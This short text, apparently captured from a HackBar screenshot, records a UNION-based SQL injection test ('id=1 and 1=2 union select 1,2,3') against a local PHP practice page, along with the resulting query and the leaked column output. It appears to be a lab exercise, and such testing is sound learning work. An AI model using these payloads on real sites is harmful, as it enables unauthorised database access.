 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/php/safe/Injection/inj.php
?id=1 and 1=2 union select 1,2,3
Enable Post data Enable Referrer
测试语句：SELECT * FROM topic WHERE id=1 and 1=2 union select 1,2,3
Mysql Error:
Just4fun
标题: 2
文章: 3